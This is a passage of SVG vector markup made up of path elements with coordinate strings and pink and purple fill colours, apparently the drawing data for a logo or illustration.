0.116,0.671c-0.329,0.209 0.138,0.934 0.267,1.325c0.446,-0.204 0.571,0.317 0.767,-0.291c-0.009,0.071 -0.084,-0.05 -0.196,-0.296c-0.042,-0.046 -0.075,-0.113 -0.117,-0.146l0.05,0.017l-0.391,-0.938c0.35,0.213 0.662,0.459 0.57,0.971c0.367,0.079 0.75,0.179 0.946,0.242c-0.441,0.766 -0.4,1.9 -0.741,2.191c0.716,1.059 1.245,2.663 2.391,3.034c0.246,0.287 -0.087,0.483 -0.171,0.654c-0.162,-0.15 -0.241,-0.375 -0.408,-0.434c0.475,0.563 0.871,1.905 1.533,1.817c0.079,0.925 -0.733,-0.237 -0.171,0.846l-0.245,-0.075c-0.017,2.637 3.029,2.954 2.904,5.917c-0,-0.205 -0,-0.3 0.083,-0.384c0.725,3.03 3.125,5.446 3.683,8.53c0.221,0.845 0.638,0.741 1.15,1.058l-0.383,0.408l0.963,0.496c0.983,0.896 -0.092,2.554 1.437,3.537l0.213,-0.354c0.22,0.534 1.075,1.463 0.683,1.592c0.083,0.017 0.417,-0.021 0.375,0.263l-0.238,0.154l1.125,0.966c0.409,1.042 -1.025,0.425 -0.22,1.817c0.408,0.454 1.579,1.017 1.612,0.733c-0.112,-0.212 -0.179,-0.621 0.05,-0.775l0.396,0.384c0.742,-0.359 1.654,-0.455 1.45,-1.863l-0.904,-0.512l0.171,-0.459l0.433,0.646c0.087,-0.571 -0.333,-0.629 -0.692,-0.775c0.138,-0.171 0.192,-0.358 0.171,-0.554l-1.125,-0.367c0.229,-0.25 0.75,0.025 0.596,-0.575c-0.521,-0.179 -0.408,0.709 -0.971,0.225c0.1,-0.558 0.425,-0.6 -0.104,-0.887c0.137,-0.163 0.308,-0.138 0.496,-0.004c-0.454,-0.263 -0.7,-0.988 -1.188,-0.98c0.171,-0.625 -0.862,-1.283 -0.171,-1.62c-0.237,-0.03 -0.912,-0.404 -1.145,-0.763c1.179,0.238 -0.692,-1.4 0.266,-1.691c-0.991,-0.109 -1.262,-1.63 -2.133,-2.313c0.083,0.025 0.254,0.058 0.262,0.154c-0.204,-0.529 -0.05,-0.787 -0.066,-1.187c-0.642,0.241 -1.179,-0.471 -1.767,-0.717c0.288,-0.913 0.904,0.025 1.375,-0.446c-0.479,0.275 -1.025,-0.842 -1.333,-0.425c0.137,-0.658 -0.017,-0.496 0.383,-0.992c-0.821,0.284 -0.35,-0.383 -1.017,-0.554c0.055,-0.871 0.634,-0.512 0.046,-1.171c0.075,-0.466 0.663,0.08 0.663,0.08" style="fill:#d43694;fill-rule:nonzero;"/><path d="M261.079,108.742l0.179,0.375l-0.179,-0.375" style="fill:#d43694;fill-rule:nonzero;"/><path d="M260.475,107.154c0.058,0.204 0.137,0.446 0.238,0.7c-0.138,0.113 -0.325,0.113 -0.384,-0.05c0.146,0.05 0.096,-0.366 0.146,-0.65" style="fill:#d43694;fill-rule:nonzero;"/><path d="M258.571,111.721c-0.171,-0.229 -0.113,-0.342 -0.025,-0.417c0.058,0.113 0.125,0.254 0.221,0.425l0.066,0.009c-0.1,0.004 -0.187,0.004 -0.262,-0.017" style="fill:#d43694;fill-rule:nonzero;"/><path d="M259.346,111.946c0.016,0.033 0.046,0.042 0.062,0.092l0.05,-0.188l-0.179,-0.033l0.067,0.129" style="fill:#d43694;fill-rule:nonzero;"/><path d="M258.171,146.063l-0.004,-0.042c-0,0.033 -0.009,0.075 -0.025,0.096c0.008,-0.021 0.025,-0.03 0.029,-0.055" style="fill:#d43694;fill-rule:nonzero;"/><path d="M253.346,84.75l-0.113,0.05l0.154,0.104l-0.041,-0.154" style="fill:#d43694;fill-rule:nonzero;"/><path d="M262.054,154.9c-0.017,0.05 -0.017,0.104 0.017,0.188c0.025,-0.025 0.008,-0.1 -0.017,-0.188" style="fill:#d43694;fill-rule:nonzero;"/><path d="M265.921,157.154l0.583,0.325c-0.258,-0.162 -0.429,-0.258 -0.583,-0.325" style="fill:#d43694;fill-rule:nonzero;"/><path d="M269.354,157.763c0.042,-0.088 0.05,-0.155 0.058,-0.217l-0.008,-0l-0.05,0.217" style="fill:#d43694;fill-rule:nonzero;"/><path d="M242.279,117.067l-0.058,-0.109c-0.196,-0.225 -0.088,-0.062 0.058,0.109" style="fill:#d43694;fill-rule:nonzero;"/><path d="M248.821,130.363c-0.138,-0.105 -0.275,-0.213 -0.396,-0.342c0.063,0.262 0.138,0.45 0.396,0.342" style="fill:#d43694;fill-rule:nonzero;"/><path d="M236.113,101.783l0.008,0l-0.033,-0.091l0.024,0.091" style="fill:#d43694;fill-rule:nonzero;"/><path d="M248.154,129.388c0.017,0.274 0.121,0.47 0.271,0.633c-0.058,-0.213 -0.117,-0.463 -0.271,-0.633" style="fill:#d43694;fill-rule:nonzero;"/><path d="M279.446,147.85l-0,-0.175c-0.034,-0 -0.05,-0 -0.083,-0.017l0.083,0.192" style="fill:#d43694;fill-rule:nonzero;"/><path d="M279.363,147.658l-0.088,-0.187c0.017,0.087 0.033,0.162 0.088,0.187" style="fill:#d43694;fill-rule:nonzero;"/><path d="M279.071,147.079l0.204,0.392c-0.025,-0.142 -0.05,-0.325 -0.204,-0.392" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.217,152.621l0.121,0.137c-0.017,-0.05 -0.055,-0.087 -0.121,-0.137" style="fill:#d43694;fill-rule:nonzero;"/><path d="M277.438,153.867c0.225,-0.254 0.854,-0.48 1,-1l-0.1,-0.109c0.116,0.367 -0.942,0.684 -0.9,1.109" style="fill:#d43694;fill-rule:nonzero;"/><path d="M271.838,155.104c0.316,-0.058 0.633,-0.137 0.958,-0.229c-0.242,-0.104 -0.538,-0.254 -0.171,-0.462c-1.292,-0.067 0.408,0.316 -0.787,0.691" style="fill:#d43694;fill-rule:nonzero;"/><path d="M268.908,155.346c0.496,-0.096 -0.025,-0.267 0.009,-0.379c-0.304,0.175 -0.384,0.225 -0.009,0.379" style="fill:#d43694;fill-rule:nonzero;"/><path d="M255.079,139.446l0.425,-0.154c-0.254,-0.35 -0.154,0.071 -0.425,0.154" style="fill:#d43694;fill-rule:nonzero;"/><path d="M251.046,136.408l-0.067,0.5l0.454,0.013l-0.387,-0.513" style="fill:#d43694;fill-rule:nonzero;"/><path d="M252.817,132.675l0.133,0.146l-0.442,-0.596l0.309,0.45" style="fill:#d43694;fill-rule:nonzero;"/><path d="M238.6,96.021l-0.471,0.317c0.196,0.245 0.796,0.091 0.471,-0.317" style="fill:#d43694;fill-rule:nonzero;"/><path d="M231.946,80.258c0.183,-0.27 0.154,-0.791 -0.204,-0.962c0.112,0.375 0.062,0.817 0.204,0.962" style="fill:#d43694;fill-rule:nonzero;"/><path d="M247.642,82.062l-0.284,-0.25l0.359,0.555l-0.075,-0.305" style="fill:#d43694;fill-rule:nonzero;"/><path d="M408.621,147.858c-2.246,0 -1.863,-3.466 0.358,-3.466c2.254,-0 1.863,3.466 -0.358,3.466Zm-3.867,-16.991l0,-1.163c0,-2.246 3.459,-1.854 3.459,0.367l-0,1.154c-0,2.246 -3.459,1.867 -3.459,-0.358Zm10.638,12.996c-4.175,-24.867 -3.404,-50.226 -5.679,-75.301c-1.021,-11.195 -18.084,-7.591 -17.084,3.476c2.288,25.083 1.496,50.391 5.688,75.3c1.866,11.108 18.929,7.57 17.075,-3.475" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.867,68.458c-0.154,-0.091 -0.488,-0.008 -0.4,0.292l0.595,0.154l-0.195,-0.446" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.971,70.55c0.308,0.325 0.829,0.692 1.333,0.412c-0.567,-0.291 -0.35,-0.395 -1.041,-0.716c-0.088,-0.292 0.141,-0.533 0.358,-0.504c-0.154,-0.088 0.091,-0.471 -0.283,-0.6c-0.417,0.42 -0.392,0.92 0.025,1.4c-0.121,0.121 -0.28,0.025 -0.392,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.729,99.675l0.054,-0.196c-0.029,0.05 -0.045,0.113 -0.054,0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.371,117.725c-0.017,-0.129 -0.079,-0.187 -0.129,-0.187c0.041,0.112 0.087,0.22 0.129,0.187" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.954,120.858l0.025,-0.187c-0.046,0.075 -0.071,0.146 -0.025,0.187" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.729,99.675l-0.162,0.479c0.187,0.034 0.137,-0.25 0.162,-0.479" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.671,74.454c-0.029,-0.104 -0.088,-0.179 -0.171,-0.25l0.083,0.242l0.088,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.904,91.742l-0.004,-0.142c-0.067,-0.038 -0.15,-0.079 -0.246,-0.112l0.25,0.254" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.525,85.662c-0.017,0.138 0.471,0.163 0.692,0.205c-0.213,-0.075 -0.313,-0.167 -0.35,-0.288c-0.1,0.008 -0.213,0.033 -0.342,0.083" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.8,75.963l-0.079,-0.163l0.079,0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.996,96.117c-0.067,0.008 -0.129,0.033 -0.171,0.058c0.058,-0 0.113,-0.025 0.171,-0.058" style="fill:#523c98;fill-rule:nonzero;"/><path d="M407.4,60.717c-0.025,0.025 -0.025,0.05 -0.042,0.075c0.075,-0.025 0.092,-0.042 0.042,-0.075" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.588,68.571l-0.03,-0.088l-0.287,0l0.316,0.088" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.808,126.563l0,-0.025c-0.062,-0.146 -0.037,-0.063 0,0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M399.304,140.217c-0.358,0.637 -0.679,-0.871 -1.05,0.066c0.188,-0.104 0.863,0.692 1.05,-0.066" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.625,74.617l0.021,0.254c0.008,-0.121 -0,-0.196 -0.021,-0.254" style="fill:#523c98;fill-rule:nonzero;"/><path d="M398.254,140.283l-0.033,0.1l0.033,-0.1" style="fill:#523c98;fill-rule:nonzero;"/><path d="M412.608,139.542c0.075,-0.038 0.138,-0.096 0.188,-0.163c-0.05,0.009 -0.1,0.059 -0.188,0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M412.113,129.787l-0.042,0.242c0.033,-0.096 0.042,-0.179 0.042,-0.242" style="fill:#523c98;fill-rule:nonzero;"/><path d="M414.05,144.392c-0.033,0.125 -0.092,0.162 -0,0.312l0.046,-0.05c-0.071,-0.05 -0.113,-0.112 -0.046,-0.262" style="fill:#523c98;fill-rule:nonzero;"/><path d="M413.388,148.658l0.133,-0.025l0.029,-0.146c-0.054,0.063 -0.096,0.121 -0.162,0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M391.204,67.279c0.179,-0.083 0.35,-0.108 0.521,-0.117c-0.358,-0.033 -0.129,-0.966 -0.521,0.117" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.404,74.479c0.121,0.017 0.188,0.059 0.221,0.138l-0.042,-0.171c-0.075,-0.008 -0.145,-0.008 -0.179,0.033" style="fill:#523c98;fill-rule:nonzero;"/><path d="M417.904,144.15c0.025,0.35 0.025,0.692 0,1.042c0.05,-0.3 0.05,-0.675 0,-1.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M392.571,105.479l-0.063,-0.187c-0.016,0.062 0,0.137 0.063,0.187" style="fill:#523c98;fill-rule:nonzero;"/><path d="M417.629,148.325c-0.229,0.146 -0.383,0.308 -0.504,0.479c0.025,0.059 0.042,0.113 0.071,0.154l0.433,-0.633" style="fill:#523c98;fill-rule:nonzero;"/><rect x="391.725" y="67.158" width="0.004" height="0.004" style="fill:#523c98;"/><path d="M395.054,61.279c-0.821,0.588 -0.008,0.783 0.05,1.204c-0.75,0.829 -0.7,-0.033 -1.229,-0.025c-0.45,0.621 -0.375,1.442 -0.725,1.825c-0.104,-0.033 -0.196,0.025 -0.229,-0.154c-0.104,0.854 -1.275,1.921 -1.009,2.992c-0.07,0.033 -0.137,0.05 -0.187,0.041c0.35,-0.008 0.667,0.1 0.863,0.213c-0.121,0.367 0.125,0.788 -0.3,0.804c0.066,-0.225 -0.075,-0.291 -0.163,-0.446c0.008,0.155 0.025,0.3 0.05,0.454c-0.683,0.18 -0.042,-0.608 -0.433,-0.754c-0.138,0.88 0.187,1.896 -0.067,2.463c-0.608,0.075 0.05,-1.488 -0.608,-0.729c0.112,-0.325 0.283,-0.638 0.437,-0.938c-1.104,0.521 0.238,-0.6 -0.916,-0.154c-0.513,1.375 -0.042,1.621 -0.28,2.988c0.342,0.308 0.484,-0.101 0.825,0.204c0.667,1.77 -1.383,1.446 -0.52,2.596c0.412,0.266 1.17,0.325 0.845,1.195l-0.683,-0.237c0.017,1.091 1,0.546 0.65,1.717c-0.275,-0.18 -0.292,-0.83 -0.358,-0.667c-0.463,0.783 0.425,0.496 0.471,1.067l-0.576,0.162c0.171,1.146 0.684,2.392 0.888,3.671c-0.187,-0.059 -0.383,-0.271 -0.546,0.042c0.404,1.599 0.146,3.466 -0.108,5.045l0.546,0.567c-0,0.138 -0.221,0.271 -0.325,0.125c-0.163,0.625 0.325,0.013 0.546,0.3c0.058,0.342 -0.28,0.471 -0.442,0.258c0.5,1.05 1.1,3.021 0.604,4.184l-0.154,-0.213c-0.163,0.888 1.091,0.946 0.65,1.792l-0.096,-0.154c-0.125,1.929 0.438,4.029 -0.271,5.533c0.75,0.246 -0.233,1.912 0.784,1.996c-0.45,1.112 -0.646,0.812 -0.921,2.375c-0.034,0.417 0.666,0.587 0.787,1.092l-0.529,0.037l0.596,0.671l-0.625,0.396l0.162,0.475c0.017,-0.196 0.225,-0.417 0.375,-0.4c0.275,0.741 -0.287,1.845 -0.562,1.87l0.537,1.759c-0.22,-0.034 -0.312,-0.325 -0.458,-0.554c0.596,0.92 -0.55,0.204 -0.008,1.041c0.116,-0.121 0.321,0.05 0.425,0.067c-0.309,0.446 -0.254,1.425 -0.084,2.146l-0.379,-0.121c-0.016,1.329 0.325,2.767 0.396,4.25c0.146,-0.537 0.792,-0.458 0.871,-0.025l-0.554,0.204c0.366,0.259 0.196,-0.467 0.654,0.088c-0.033,0.554 -0.621,0.408 -0.825,0.1l0.229,0.658c-0.162,0.05 -0.258,-0.108 -0.479,-0.129c0.375,0.25 -0.496,1.187 0.137,1.554l-0.17,0.046c0.083,1.475 0.325,2.133 0.441,3.337c0.488,-0.008 0.413,0.471 0.829,0.796c-0.1,0.896 -0.425,1.908 -0.287,2.971c0.304,0.733 0.433,0.187 0.742,0.5c-0.43,0.096 -0.309,1.154 -0.667,0.625c0.171,1.279 0.204,1.629 0.717,3.212c0.162,-0.187 0.229,-0.395 0.383,-0.308c0.112,0.288 -0.117,0.683 -0.333,0.658l-0.05,-0.07c0.829,1.75 -0.905,4.32 0.195,5.671l-0.058,-0.071l0.65,1.437c0,0.7 -0.375,-0.375 -0.592,0.171c0.913,1.525 0.205,2.567 0.871,3.833c-1.179,1.205 0.592,3.629 -0.008,5.146l0.292,-0.133c0.35,0.312 -0.105,0.467 -0.138,0.733c0.238,-0.071 0.221,-0.429 0.417,-0.229c0.396,1.363 0.521,3.363 1.371,5.208c0.8,1.875 2.304,3.638 4.208,4.634c1.45,0.625 1.296,-1.15 2.817,-0.059l-0.617,0.471c2.921,-0.054 5.996,0.067 8.217,-1.787c-0.08,0.195 -0.009,0.35 -0.242,0.471c0.737,0.137 1.896,-1.125 1.65,-1.409c0.367,-0.237 0.271,0.179 0.587,0.146c0.659,-0.204 0.75,-1.4 1.246,-1.367c0.088,0 -0.008,0.221 -0.058,0.325c0.146,-0.395 1.204,-1.437 0.579,-1.408c0.813,-0.762 0.829,-1.846 1.35,-2.546c-0.317,-0.65 0.692,-1.725 -0.058,-2c0.808,0.184 0.783,-1.816 0.287,-2.396c0.259,0.196 0.179,-0.583 0.534,-0.375c-0.105,-0.804 -0.334,-1.187 -0.705,-1.062c0.746,-1.246 -1.108,-2.092 0,-2.892c-0.716,-1.708 -1.183,-3.329 -1.587,-4.904c0.787,-0.042 0.317,1.763 1.121,1.583c-0.521,-1.471 -1.325,-2.27 -1.292,-3.808c0.054,-0.404 0.367,0.187 0.513,0.304c-0.488,-1.492 -0.28,-2.954 -0.83,-4.266c0.08,-0.009 0.163,0.137 0.242,0.27c-0.058,-0.27 0.058,-0.645 -0.3,-0.57l0.121,0.25c-0.471,0.483 -1.179,-0.959 -1.446,-0.984c1.054,0.359 0.113,-1.366 1.471,-0.766c-0.075,-0.171 -0.275,-0.38 -0.504,-0.309c0.041,-0.275 0.171,-0.375 0.471,-0.129c-0.284,-0.946 -0.634,-0.571 -0.709,-1.442c0.171,-0.008 0.254,0.163 0.467,0.229c-0.375,-0.408 -0.75,-0.82 -0.663,-1.57c0.109,0.033 0.23,-0.067 0.246,0.154c-0.146,-1.254 -1.066,-2.092 -0.854,-3.5c0.788,0.35 0.213,-0.496 0.854,-0.617l-0.246,-0.733l-0.291,0.325c-0.042,-0.65 -0.546,-1.204 -0.375,-1.783l0.304,0.475l-0.204,-1.221l-0.204,0.708c-0.375,-0.646 -0.817,0.129 -0.692,-0.758c0.071,0.171 -0.033,-0.659 0.317,-1.025l0.008,-0c-0.238,-0.309 -0.471,-0.634 -0.333,-1.13c0.195,-0.141 0.725,0.055 0.854,-0.033c-0.563,-0.287 -0.246,-1.525 -0.838,-1.896c0.129,0.121 0.479,0.113 0.546,0.063l-0.458,-0.242c0.121,-0.312 0.187,-0.358 0.466,-0.325c0.021,-0.921 -0.808,0.333 -0.52,-0.775c0.045,0.083 0.112,0.042 0.187,0.221c0.121,-1.108 -0.392,-2.1 -0.229,-3.117c0.633,-0.325 0.212,0.871 0.742,0.505c-0.196,-1.442 -0.946,-2.955 -0.855,-4.363l-0.058,0.258c-0.937,-0.154 0.404,-1.062 -0.067,-1.75c0.084,0.171 0.521,0.196 0.425,0.159c0.096,-0.963 -0.316,-1.954 -0.675,-3.396l0.242,0.171c0.188,-0.571 0.058,-1.488 0.133,-2.109c-0.237,-0.17 -0.22,-0.52 -0.545,-0.291c1.258,-1.946 -0.888,-3.567 0.162,-5.292c0.008,0.204 0.225,0.467 0.217,0.313l-0.284,-1.417c-0.4,0.129 -0.237,0.196 -0.529,0.512c-0.254,-0.171 -0.454,-0.57 -0.471,-0.921c0.3,0.634 0.65,-0.033 0.855,-0.316c-0.121,0.05 -0.263,-0.042 -0.384,-0.008c0.684,-0.78 -0.812,-0.088 -0.383,-1.13l0.221,0.046c-0.129,-0.375 -0.421,-0.717 -0.384,-1.121c0.459,-0.196 0.238,0.388 0.621,0.396c-0.05,-0.575 -0.937,-1.087 -0.496,-1.633c0.138,0.233 0.155,0.583 0.3,0.821c0.521,-0.588 0.375,-0.65 0.438,-1.084l-0.008,0.05l0.195,-0.991l-0.137,0.258c-1.246,-0.658 -0.292,-1.462 -1.138,-2.392c0.796,0.913 0.438,0.138 0.967,0.179c0.129,-0.254 0.275,-0.641 0.433,-0.537c-0.45,-0.438 0.3,-0.788 -0.366,-1.4c0.171,-0.042 -0.009,-0.496 0.421,-0.413c-0.171,-0.595 -0.284,0.155 -0.505,0.113c-0.633,-0.879 0.58,-2.204 -0.3,-3.483c-0.4,-1.117 -0.995,-1.288 -1.341,-2.33c0.241,-0.37 0.633,0.255 0.633,0.255c0.213,-0.596 0.129,-1.025 -0.1,-1.554c0.158,0.095 0.271,-0.025 0.45,-0.205c-0.075,-0.437 -0.642,-0.245 -0.433,-0.845c0.196,0.087 0.504,0.195 0.708,0.391c-0.187,-0.504 -0.537,-0.987 -0.729,-1.508c0.283,-0.163 0.471,0.287 0.679,0.466c-0.183,-0.595 -0.396,-1.529 -0.883,-1.687l-0.134,0.4c-0.037,-0.213 0.392,-0.137 0.492,0.008c0.404,0.488 -0.1,0.759 -0.271,0.796l-0.137,-0.362c-0.954,0.454 0.283,1.496 0.266,2.266l-0.729,-0.266l0.65,0.741c-0.179,0.18 -0.579,0.325 -0.708,-0.041c-0.317,0.57 0.292,0.454 -0.075,0.954c-0.054,0.062 -0.096,0.037 -0.121,-0.008l0.254,0.52c-0.166,-0.1 -0.512,0.121 -0.425,-0.212c-0.35,0.983 0.65,1.504 0.121,1.904l-0.037,-0.083c0.316,1.312 0.529,0.1 1.212,1.05l-1.271,0.75l0.538,0.104c-0.009,0.133 -0.034,0.408 -0.246,0.375c0.392,0.487 0.229,-0.104 0.587,0.171c-0.441,0.691 0.334,1.808 -0.495,2.004c0.412,0.208 0.266,-0.654 0.583,0.037c-0.888,0.255 0.212,0.809 -0.179,1.434c-0.479,-0.163 -0.259,-0.742 -0.642,-0.113c0.804,0.308 -0.121,1.179 0.067,1.675c0.625,-0.008 0.316,1.092 0.566,1.938c-0.208,-0.05 -0.258,1.62 -0.462,2.425l-0.104,-0.017c0.65,0.112 0.566,0.946 0.721,1.538c-0.38,-0.009 -0.534,-0.105 -0.721,-0.421l0.033,0.558c0.208,0.125 0.325,0.296 0.413,0.654l-0.48,-0.125c0.055,0.75 0.625,1.484 0.35,2.45c0.455,0.034 1.213,-0.812 1.555,0.188c-0.246,0.05 -0.65,0.108 -0.767,-0.163c0.042,0.092 0.212,0.308 0.125,0.488l-0.425,-0.388c-0.154,0.446 0.35,0.208 0.325,0.558c-0.342,0.017 -0.225,0.28 -0.504,0.238c-0.042,-0.087 0.121,-0.308 -0.009,-0.438c-0.058,0.396 -0.233,0.884 -0.487,1.055c0.196,-0.046 0.462,-0.021 0.521,0.262c0.058,0.742 -0.4,0.267 -0.563,0.717c0.254,0.171 0.034,0.658 0.538,0.65c0.008,0.221 -0.238,0.262 -0.367,0.358c0.246,0.375 0.146,1.8 0.675,1.342l0.033,-0.104l0.025,0.066c0.563,1.242 -0.179,2.642 0.105,3.888l-0.18,0.008c0.238,0.742 0.205,1.663 0.596,2.183c0.009,0.217 -0.291,0.534 -0.504,0.455c0.163,0.57 0.358,0.616 0.121,1.462c-0.333,-0.558 -0.258,0.213 -0.25,-0.575c-0.108,0.746 -0.375,0.925 0.129,1.708c-0.45,-0.245 -0.529,0.588 -0.375,0.938l0.283,-0.538c0.092,0.396 0.075,0.746 0.05,1.096l-0.583,-0.154c-0.629,1.563 1.342,2.688 0.233,3.917c0.434,0.379 0.238,-0.846 0.734,-0.513c-0.034,0.709 -0.821,1.488 -0.813,1.709c-0.262,0.983 0.892,0.846 0.746,1.862c0.204,-0.137 0.742,-0.3 0.988,0.438c-0.025,0.708 -0.809,0.92 -1.005,0.5c-0.025,-0.171 0.034,-0.263 0.109,-0.255c-0.1,-0.229 -0.204,-0.52 -0.409,-0.229l0.213,0.084c-0.188,0.358 -0.1,1.325 -0.458,1.12c0.245,0.521 0.358,0.205 0.441,-0.191c-0.246,0.916 0.079,1.404 -0.05,2.35c0.1,-0.154 0.334,-0.308 0.342,-0.163c-0.146,1.384 0.442,0.571 0.604,1.488c-0.271,0.546 -0.758,-0.129 -0.425,0.775c-0.171,0.587 -0.537,0.162 -0.725,-0.05c0.467,0.816 -0.129,1.604 -0.162,2.1l-0.2,-0.429c0.112,0.25 0.137,0.471 0.145,0.7l0.396,-0.296c-0.054,0.271 -0.029,0.487 -0.208,0.504c0.3,0.246 0.658,-0.267 1.079,0.229c-0.171,0.367 0.325,1.042 -0.2,1.221c0.079,-1.117 -0.537,0.162 -0.717,-0.758c0.08,0.179 0.105,0.391 0.046,0.67c-0.046,0.038 -0.112,-0.033 -0.146,-0.1c-0.395,1.1 0.659,0.425 0.75,1.513c-0.316,-0.104 -0.562,0.312 -0.47,0.483c-0.034,-0.441 0.487,-0.262 0.762,0.121c-0.171,0.725 0.254,0.742 0.263,1.108l0.07,-0.433c0.325,0.113 0.313,0.463 0.467,0.946c-0.246,0.063 -0.221,-0.433 -0.312,-0.246c0.612,0.479 -0.413,1.279 0.033,1.988c-0.171,0.37 -0.575,0.104 -0.683,0.421c0.495,0.799 -0.317,0.97 0.116,1.816c0.379,-0.312 0.275,-0.342 0.746,0.233l-0.446,-1.42l0.7,0.862c-0.041,-0.442 -0.358,-0.896 -0.316,-1.167c0.379,0.409 0.275,0.375 0.591,0.125c-0.554,0.675 0.488,1.146 0.154,1.896l-1.016,0.096c-0.317,1.108 0.766,1.792 0.691,3.175l0.117,-0.458c0.429,0.133 0.171,0.825 0.396,1.246c-0.35,0.008 -0.438,0.3 -0.625,0.512c0.25,-0.054 0.129,0.996 0.829,1.017l-0.358,0.679c-0.009,1.112 1.171,1.087 1.212,2.154c-0.412,-0.258 -0.583,0.254 -0.958,-0.4c0.054,0.35 0.037,0.671 0.275,0.638c-0.171,0.258 0.612,0.895 0.3,1.187c0.154,0.104 0.546,0.121 0.529,0.488c-0.071,0.041 -0.179,-0 -0.179,-0c0.171,-0.017 0.246,0.562 0.621,0.237c-0.996,0.925 -0.279,2.854 -1.546,3.254c-0.196,0.609 -0.563,1.342 -0.979,1.809c-0.046,-0.109 -0.121,-0.134 -0.025,-0.18c-0.804,0.334 0.341,1.105 -0.704,1.471c-0.725,-0.129 0.233,-0.562 -0.142,-0.537c-0.746,-0.813 -0.854,0.808 -1.767,0.512l0.1,-0.129c-0.562,-0.146 -0.879,0.879 -1.716,0.992c-0,-0 0.016,-0.104 -0.034,-0.171c-0.383,0.7 -1.475,1.067 -2.312,1.175c0.262,-0.45 0.358,-0.237 0.221,-0.688c-0.35,0.05 0.104,0.75 -0.65,0.817c-0.23,-0.246 -0.725,-0.537 -0.692,-1.025c0.204,0.025 0.412,0.054 0.633,0.054c-0.241,-0.633 -0.804,-0.087 -1.116,-0.283l0.116,-0.246c-0.887,-0.171 -1.179,0.458 -2.108,-0.112l-0.017,0.237c-0.887,0.225 -0.204,-0.571 -0.966,-0.554l0.316,-0.629c-0.35,-0.104 -1.425,-0.479 -1.871,-1.113c0.65,0.121 1.292,0.609 1.846,0.692c-0.258,-0.229 -0.779,-0.846 -1.154,-0.854c0.129,0.087 0.358,0.162 0.367,0.325c-0.7,-0.034 -1.279,-0.504 -1.571,-1.279c1.242,-0.309 -0.221,-2.025 0.737,-2.963c-0.708,-1.437 -0.283,-3.033 -0.583,-4.792c-0.937,0.775 -0.1,-0.512 -1.133,-0.258c-0.121,-0.408 -0.129,-0.571 -0.063,-0.621l0.463,-1.333c0.266,-0.342 0.283,0.367 0.512,0.292c-0.033,-0.913 0.4,-0.438 0.592,-1.067c-0.346,0.171 -0.575,-0.242 -0.496,-0.779l-0.387,0.787c-0.725,-1.204 0.754,-1.204 0.054,-2.416l0.375,0.366c-0.275,-0.633 -0.267,-2.408 -1.196,-2.971c0.112,-0.12 0.392,-0.308 0.496,-0.025c-0.025,-1.579 -1.246,-3.416 -0.838,-4.687l0.275,0.1c-0.104,-0.288 -0.525,-0.475 -0.308,-0.863c0.117,0.009 0.279,0.096 0.279,-0.041c-0.1,-0.146 -0.512,-0.742 -0.4,-1.15l0.325,0.312c0.221,-1.562 -0.912,-2.296 -1.179,-3.583c0.762,-0.046 0.929,-1.275 1.008,-1.896l0.113,0.017c-0.029,-1.796 -0.838,-3.004 -1.234,-4.654c0.763,-1.075 0.146,-3.517 0.525,-5.2c-0.12,0.258 -0.591,-0.009 -0.683,-0.309c0.142,-0.4 -0.592,-1.05 0.117,-1.025l-0,0.138c0.666,-0.325 0.446,-1.117 0.437,-1.742l-0.925,-0.067c1.259,-1.7 -0.696,-4.27 0.463,-5.225c-0.246,-0.379 -0.263,-0.87 -0.504,-1.25l0.487,0c0.083,-1.108 0.113,-1.662 -0.058,-3.012l0.358,0.258c0,-0.762 -1.462,-0.9 -1.521,-1.608l0.725,-0.246c-0.075,-1.325 0.513,-2.716 -0.221,-4.004c0.113,0.017 0.325,0.042 0.367,0.262c-0.017,-0.637 0.375,-2.458 -0.608,-2.183c0.65,-0.05 -0.009,-1.392 -0.346,-2.1l0.5,0.092c-0.654,-0.579 -0.825,-0.588 -1.042,-1.425c0.046,-0.204 0.371,-0.204 0.267,0.075c0.221,-0.688 -0.488,-0.5 -0.275,-1.329l0.333,0.287c0,-0.692 -0.171,-0.629 -0.546,-0.996c-0.22,-0.421 0.042,-1.308 0.471,-1.437c-0.266,-0.084 -0.65,-0.442 -0.546,-0.859c0.155,-0.054 0.28,0.084 0.325,0.159c0.263,-1.184 -0.666,-1.688 -0.233,-2.517c0.154,-0.025 0.225,-0.079 0.267,-0.154c0.058,0.921 0.075,1.658 0.033,1.596c0.446,-0.025 0.479,-0.775 1.133,-0.221c-0.375,-0.579 -1.166,-1.546 -1.012,-2.288c0.033,-0.033 0.083,-0.07 0.15,-0.104l0.054,0.071c0.033,-0.171 -0.025,-0.317 -0.104,-0.454c0.054,-0.238 0.096,-0.383 0.087,-0.608c0.367,-0.117 0.138,-0.863 0.134,-1.238c-0.492,0.063 -0.442,-0.425 -0.817,0.054c0.033,-0.054 0.067,0.067 0.108,0.321c0.017,0.046 0.021,0.113 0.063,0.146l-0.046,-0.017l0.096,0.913c-0.267,-0.271 -0.504,-0.563 -0.263,-0.996c-0.333,-0.163 -0.658,-0.35 -0.82,-0.454c0.641,-0.554 0.945,-1.563 1.35,-1.734c-0.371,-1.108 -0.405,-2.654 -1.375,-3.279c-0.146,-0.308 0.229,-0.391 0.366,-0.521c0.109,0.171 0.109,0.388 0.254,0.48c-0.316,-0.675 -0.22,-1.784 -0.862,-1.905c0.333,-0.725 0.562,0.409 0.521,-0.57l0.187,0.137c0.567,-0.862 0.309,-1.562 0.275,-2.454c-0.058,-0.85 0.146,-1.904 1.367,-2.288c-0.171,0.046 -0.242,0.08 -0.342,0.042c1.017,-0.75 1.921,-1.596 